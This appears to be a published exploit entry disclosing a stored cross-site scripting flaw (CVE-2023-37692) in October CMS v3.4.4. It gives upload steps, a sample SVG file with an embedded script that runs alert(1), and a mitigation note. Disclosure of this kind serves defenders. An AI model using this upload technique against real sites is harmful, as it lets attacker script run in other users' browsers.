#Exploit Title: October CMS v3.4.4 – Stored Cross-Site Scripting (XSS) (Authenticated)
#Date: 29 June 2023
#Exploit Author: Okan Kurtulus
#Vendor Homepage: https://octobercms.com
#Version: v3.4.4
#Tested on: Ubuntu 22.04
#CVE: 2023-37692
#Proof of Concept:
1-) Install the system through the website and log in with any user with file upload authority.
2-) Click on the Media menu at the top.

3-) Create an SVG file using the payload below.
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script type="text/javascript">
alert(1);
</script>
</svg>
4-) The XSS payload will be triggered when you call the corresponding SVG file.

NOTE: This security vulnerability may continue in other versions. It is recommended to disable the SVG extension for this.
